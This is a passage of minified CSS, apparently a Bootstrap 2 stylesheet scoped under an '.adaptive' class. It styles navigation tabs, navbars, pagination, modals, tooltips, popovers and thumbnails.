.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .nav-tabs.nav-stacked>li>a:hover,.adaptive .nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.adaptive .nav-pills.nav-stacked>li>a{margin-bottom:3px}.adaptive .nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.adaptive .nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.adaptive .nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.adaptive .nav .dropdown-toggle:hover .caret,.adaptive .nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.adaptive .nav-tabs .dropdown-toggle .caret{margin-top:8px}.adaptive .nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.adaptive .nav>.dropdown.active>a:hover,.adaptive .nav>.dropdown.active>a:focus{cursor:pointer}.adaptive .nav-tabs .open .dropdown-toggle,.adaptive .nav-pills .open .dropdown-toggle,.adaptive .nav>li.dropdown.open.active>a:hover,.adaptive .nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.adaptive .nav li.dropdown.open .caret,.adaptive .nav li.dropdown.open.active .caret,.adaptive .nav li.dropdown.open a:hover .caret,.adaptive .nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.adaptive .tabs-stacked .open>a:hover,.adaptive .tabs-stacked .open>a:focus{border-color:#999}.adaptive .tabbable{*zoom:1}.adaptive .tabbable:before,.adaptive .tabbable:after{display:table;content:"";line-height:0}.adaptive .tabbable:after{clear:both}.adaptive .tab-content{overflow:auto}.adaptive .tabs-below>.nav-tabs,.adaptive .tabs-right>.nav-tabs,.adaptive .tabs-left>.nav-tabs{border-bottom:0}.adaptive .tab-content>.tab-pane,.adaptive .pill-content>.pill-pane{display:none}.adaptive .tab-content>.active,.adaptive .pill-content>.active{display:block}.adaptive .tabs-below>.nav-tabs{border-top:1px solid #ddd}.adaptive .tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.adaptive .tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.adaptive .tabs-below>.nav-tabs>li>a:hover,.adaptive .tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.adaptive .tabs-below>.nav-tabs>.active>a,.adaptive .tabs-below>.nav-tabs>.active>a:hover,.adaptive .tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.adaptive .tabs-left>.nav-tabs>li,.adaptive .tabs-right>.nav-tabs>li{float:none}.adaptive .tabs-left>.nav-tabs>li>a,.adaptive .tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.adaptive .tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.adaptive .tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .tabs-left>.nav-tabs>li>a:hover,.adaptive .tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.adaptive .tabs-left>.nav-tabs .active>a,.adaptive .tabs-left>.nav-tabs .active>a:hover,.adaptive .tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.adaptive .tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.adaptive .tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .tabs-right>.nav-tabs>li>a:hover,.adaptive .tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.adaptive .tabs-right>.nav-tabs .active>a,.adaptive .tabs-right>.nav-tabs .active>a:hover,.adaptive .tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.adaptive .nav>.disabled>a{color:#999}.adaptive .nav>.disabled>a:hover,.adaptive .nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.adaptive .navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.adaptive .navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.adaptive .navbar-inner:before,.adaptive .navbar-inner:after{display:table;content:"";line-height:0}.adaptive .navbar-inner:after{clear:both}.adaptive .navbar .container{width:auto}.adaptive .nav-collapse.collapse{height:auto;overflow:visible}.adaptive .navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.adaptive .navbar .brand:hover,.adaptive .navbar .brand:focus{text-decoration:none}.adaptive .navbar-text{margin-bottom:0;line-height:40px;color:#777}.adaptive .navbar-link{color:#777}.adaptive .navbar-link:hover,.adaptive .navbar-link:focus{color:#333}.adaptive .navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.adaptive .navbar .btn,.adaptive .navbar .btn-group{margin-top:5px}.adaptive .navbar .btn-group .btn,.adaptive .navbar .input-prepend .btn,.adaptive .navbar .input-append .btn,.adaptive .navbar .input-prepend .btn-group,.adaptive .navbar .input-append .btn-group{margin-top:0}.adaptive .navbar-form{margin-bottom:0;*zoom:1}.adaptive .navbar-form:before,.adaptive .navbar-form:after{display:table;content:"";line-height:0}.adaptive .navbar-form:after{clear:both}.adaptive .navbar-form input,.adaptive .navbar-form select,.adaptive .navbar-form .radio,.adaptive .navbar-form .checkbox{margin-top:5px}.adaptive .navbar-form input,.adaptive .navbar-form select,.adaptive .navbar-form .btn{display:inline-block;margin-bottom:0}.adaptive .navbar-form input[type="image"],.adaptive .navbar-form input[type="checkbox"],.adaptive .navbar-form input[type="radio"]{margin-top:3px}.adaptive .navbar-form .input-append,.adaptive .navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.adaptive .navbar-form .input-append input,.adaptive .navbar-form .input-prepend input{margin-top:0}.adaptive .navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.adaptive .navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .navbar-static-top{position:static;margin-bottom:0}.adaptive .navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-static-top .navbar-inner{border-width:0 0 1px}.adaptive .navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:940px}.adaptive .navbar-fixed-top{top:0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.adaptive .navbar-fixed-bottom{bottom:0}.adaptive .navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.adaptive .navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.adaptive .navbar .nav.pull-right{float:right;margin-right:0}.adaptive .navbar .nav>li{float:left}.adaptive .navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.adaptive .navbar .nav .dropdown-toggle .caret{margin-top:8px}.adaptive .navbar .nav>li>a:focus,.adaptive .navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.adaptive .navbar .nav>.active>a,.adaptive .navbar .nav>.active>a:hover,.adaptive .navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.adaptive .navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.adaptive .navbar .btn-navbar:hover,.adaptive .navbar .btn-navbar:focus,.adaptive .navbar .btn-navbar:active,.adaptive .navbar .btn-navbar.active,.adaptive .navbar .btn-navbar.disabled,.adaptive .navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.adaptive .navbar .btn-navbar:active,.adaptive .navbar .btn-navbar.active{background-color:#ccc \9}.adaptive .navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.adaptive .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.adaptive .navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.adaptive .navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.adaptive .navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.adaptive .navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.adaptive .navbar .nav li.dropdown>a:hover .caret,.adaptive .navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.adaptive .navbar .nav li.dropdown.open>.dropdown-toggle,.adaptive .navbar .nav li.dropdown.active>.dropdown-toggle,.adaptive .navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.adaptive .navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.adaptive .navbar .nav li.dropdown.open>.dropdown-toggle .caret,.adaptive .navbar .nav li.dropdown.active>.dropdown-toggle .caret,.adaptive .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.adaptive .navbar .pull-right>li>.dropdown-menu,.adaptive .navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.adaptive .navbar .pull-right>li>.dropdown-menu:before,.adaptive .navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.adaptive .navbar .pull-right>li>.dropdown-menu:after,.adaptive .navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.adaptive .navbar .pull-right>li>.dropdown-menu .dropdown-menu,.adaptive .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.adaptive .navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.adaptive .navbar-inverse .brand,.adaptive .navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.adaptive .navbar-inverse .brand:hover,.adaptive .navbar-inverse .nav>li>a:hover,.adaptive .navbar-inverse .brand:focus,.adaptive .navbar-inverse .nav>li>a:focus{color:#fff}.adaptive .navbar-inverse .brand{color:#999}.adaptive .navbar-inverse .navbar-text{color:#999}.adaptive .navbar-inverse .nav>li>a:focus,.adaptive .navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.adaptive .navbar-inverse .nav .active>a,.adaptive .navbar-inverse .nav .active>a:hover,.adaptive .navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.adaptive .navbar-inverse .navbar-link{color:#999}.adaptive .navbar-inverse .navbar-link:hover,.adaptive .navbar-inverse .navbar-link:focus{color:#fff}.adaptive .navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.adaptive .navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.adaptive .navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.adaptive .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.adaptive .navbar-inverse .nav li.dropdown>a:hover .caret,.adaptive .navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.adaptive .navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.adaptive .navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.adaptive .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.adaptive .navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query:focus,.adaptive .navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.adaptive .navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .navbar-inverse .btn-navbar:hover,.adaptive .navbar-inverse .btn-navbar:focus,.adaptive .navbar-inverse .btn-navbar:active,.adaptive .navbar-inverse .btn-navbar.active,.adaptive .navbar-inverse .btn-navbar.disabled,.adaptive .navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.adaptive .navbar-inverse .btn-navbar:active,.adaptive .navbar-inverse .btn-navbar.active{background-color:#000 \9}.adaptive .breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.adaptive .breadcrumb>li>.divider{padding:0 5px;color:#ccc}.adaptive .breadcrumb>.active{color:#999}.adaptive .pagination{margin:20px 0}.adaptive .pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.adaptive .pagination ul>li{display:inline}.adaptive .pagination ul>li>a,.adaptive .pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.adaptive .pagination ul>li>a:hover,.adaptive .pagination ul>li>a:focus,.adaptive .pagination ul>.active>a,.adaptive .pagination ul>.active>span{background-color:#f5f5f5}.adaptive .pagination ul>.active>a,.adaptive .pagination ul>.active>span{color:#999;cursor:default}.adaptive .pagination ul>.disabled>span,.adaptive .pagination ul>.disabled>a,.adaptive .pagination ul>.disabled>a:hover,.adaptive .pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.adaptive .pagination ul>li:first-child>a,.adaptive .pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .pagination ul>li:last-child>a,.adaptive .pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .pagination-centered{text-align:center}.adaptive .pagination-right{text-align:right}.adaptive .pagination-large ul>li>a,.adaptive .pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.adaptive .pagination-large ul>li:first-child>a,.adaptive .pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.adaptive .pagination-large ul>li:last-child>a,.adaptive .pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.adaptive .pagination-mini ul>li:first-child>a,.adaptive .pagination-small ul>li:first-child>a,.adaptive .pagination-mini ul>li:first-child>span,.adaptive .pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.adaptive .pagination-mini ul>li:last-child>a,.adaptive .pagination-small ul>li:last-child>a,.adaptive .pagination-mini ul>li:last-child>span,.adaptive .pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.adaptive .pagination-small ul>li>a,.adaptive .pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.adaptive .pagination-mini ul>li>a,.adaptive .pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.adaptive .pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.adaptive .pager:before,.adaptive .pager:after{display:table;content:"";line-height:0}.adaptive .pager:after{clear:both}.adaptive .pager li{display:inline}.adaptive .pager li>a,.adaptive .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .pager li>a:hover,.adaptive .pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.adaptive .pager .next>a,.adaptive .pager .next>span{float:right}.adaptive .pager .previous>a,.adaptive .pager .previous>span{float:left}.adaptive .pager .disabled>a,.adaptive .pager .disabled>a:hover,.adaptive .pager .disabled>a:focus,.adaptive .pager .disabled>span{color:#999;background-color:#fff;cursor:default}.adaptive .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.adaptive .modal-backdrop.fade{opacity:0}.adaptive .modal-backdrop,.adaptive .modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.adaptive .modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:0}.adaptive .modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-200%}.adaptive .modal.fade.in{top:10%}.adaptive .modal-header{padding:9px 15px;border-bottom:1px solid #eee}.adaptive .modal-header .close{margin-top:2px}.adaptive .modal-header h3{margin:0;line-height:30px}.adaptive .modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.adaptive .modal-form{margin-bottom:0}.adaptive .modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.adaptive .modal-footer:before,.adaptive .modal-footer:after{display:table;content:"";line-height:0}.adaptive .modal-footer:after{clear:both}.adaptive .modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.adaptive .modal-footer .btn-group .btn+.btn{margin-left:-1px}.adaptive .modal-footer .btn-block+.btn-block{margin-left:0}.adaptive .tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.adaptive .tooltip.in{opacity:.8;filter:alpha(opacity=80)}.adaptive .tooltip.top{margin-top:-3px;padding:5px 0}.adaptive .tooltip.right{margin-left:3px;padding:0 5px}.adaptive .tooltip.bottom{margin-top:3px;padding:5px 0}.adaptive .tooltip.left{margin-left:-3px;padding:0 5px}.adaptive .tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.adaptive .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.adaptive .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.adaptive .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.adaptive .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.adaptive .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.adaptive .popover.top{margin-top:-10px}.adaptive .popover.right{margin-left:10px}.adaptive .popover.bottom{margin-top:10px}.adaptive .popover.left{margin-left:-10px}.adaptive .popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.adaptive .popover-title:empty{display:none}.adaptive .popover-content{padding:9px 14px}.adaptive .popover .arrow,.adaptive .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.adaptive .popover .arrow{border-width:11px}.adaptive .popover .arrow:after{border-width:10px;content:""}.adaptive .popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.adaptive .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.adaptive .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.adaptive .popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.adaptive .popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.adaptive .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.adaptive .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.adaptive .popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.adaptive .thumbnails{margin-left:-20px;list-style:none;*zoom:1}.adaptive .thumbnails:before,.adaptive .thumbnails:after{display:table;content:"";line-height:0}.adaptive .thumbnails:after{clear:both}.adaptive .row-fluid .thumbnails{margin-left:0}.adaptive .thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.adaptive .thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive a.thumbnail:hover,.adaptive a.thumbnail:focus{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.adaptive .thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.adaptive .thumbnail .caption{padding:9px;color:#555}.adaptive .media,.adaptive .media-body{overflow:hidden;*overflow:visible;zoom:1}.adaptive .media,.adaptive .media .media{margin-top:15px}.adaptive .media:first-child{margin-top:0}.adaptive .media-object{display:block}.adaptive 